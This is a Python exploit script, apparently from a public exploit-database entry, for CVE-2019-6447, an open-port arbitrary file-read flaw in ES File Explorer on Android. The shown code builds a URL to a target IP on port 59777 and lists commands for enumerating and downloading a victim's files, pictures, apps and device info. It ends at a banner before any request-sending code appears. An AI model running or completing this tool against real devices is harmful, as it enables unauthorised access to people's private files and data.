 # Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447

import requests
import json
import ast
import sys

if len(sys.argv) < 3:
    print(f"USAGE {sys.argv[0]} <command> <IP> [file to download]")
    sys.exit(1)

url = 'http://' + sys.argv[2] + ':59777'
cmd = sys.argv[1]
cmds = ['listFiles','listPics','listVideos','listAudios','listApps','listAppsSystem','listAppsPhone','listAppsSdcard','listAppsAll','getFile','getDeviceInfo']
listCmds = cmds[:9]
if cmd not in cmds:
    print("[-] WRONG COMMAND!")
    print("Available commands : ")
    print("  listFiles         : List all Files.")
    print("  listPics          : List all Pictures.")
    print("  listVideos        : List all videos.")
    print("  listAudios        : List all audios.")
    print("  listApps          : List Applications installed.")
    print("  listAppsSystem    : List System apps.")
    print("  listAppsPhone     : List Communication related apps.")
    print("  listAppsSdcard    : List apps on the SDCard.")
    print("  listAppsAll       : List all Application.")
    print("  getFile           : Download a file.")
    print("  getDeviceInfo     : Get device info.")
    sys.exit(1)

print("\n==================================================================")
print("|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |")
print("|                Coded By : Nehal a.k.a PwnerSec                 |")
print("==================================================================\n")